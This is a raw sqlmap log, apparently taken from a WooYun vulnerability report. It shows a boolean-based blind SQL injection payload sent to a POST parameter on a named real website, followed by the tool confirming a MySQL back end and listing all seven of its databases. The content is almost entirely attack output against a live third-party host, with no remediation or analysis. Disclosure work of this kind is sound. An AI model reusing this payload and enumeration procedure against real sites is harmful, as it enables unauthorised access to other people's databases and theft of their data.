 [20:22:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: content1=-1' OR 1=1 AND 6261=6261 --
---
[20:22:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:22:35] [INFO] fetching database names
[20:22:35] [INFO] fetching number of databases
[20:22:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:22:35] [INFO] retrieved: 7
[20:22:36] [INFO] retrieved: information_schema
[20:22:45] [INFO] retrieved: app_astro
[20:22:50] [INFO] retrieved: app_gamedf
[20:22:55] [INFO] retrieved: app_story
[20:23:00] [INFO] retrieved: mysql
[20:23:03] [INFO] retrieved: performance_schema
[20:23:11] [INFO] retrieved: test
available databases [7]:
[*] app_astro
[*] app_gamedf
[*] app_story
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[20:23:14] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\mashifu.astro.ifeng.com'
www.wooyun.org